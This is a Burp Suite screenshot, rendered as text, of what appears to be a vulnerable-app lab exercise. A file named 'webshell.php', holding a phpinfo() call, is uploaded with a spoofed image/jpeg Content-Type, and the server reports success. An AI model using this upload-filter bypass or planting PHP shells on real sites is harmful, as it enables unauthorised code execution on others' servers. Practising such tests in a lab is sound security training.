 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
XSS(Stored)_test_low XSS(Stored)_attack_low XSS(Stored)_test_medium XSS(Stored)_test_high 13 14 15 16 17 CSRF_test_low 19 20 21 22 23
24 25 26 27 ×
Send Cancel Target: http://192.168.126.129 HTTP/1
Request
Pretty Raw Hex \n
19
20 ------WebKitFormBoundaryOAzJbboSOOOgiaO2
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
22 Content-Type: image/jpeg
23
24 <?php
25 echo phpinfo();
26 ?>
27 ------WebKitFormBoundaryOAzJbboSOOOgiaO2
Search 0 highlights
Response
Pretty Raw Hex Render \n
89
90 </form>
91 <pre>
../../hackable/uploads/webshell.php succesfully
uploaded!
</pre>
92 </div>
93
94 <h2>
Search 0 highlights
Inspector
Done 4,957 bytes | 1,003 millis
Event log (28) All issues Memory: 484.0MB Disabled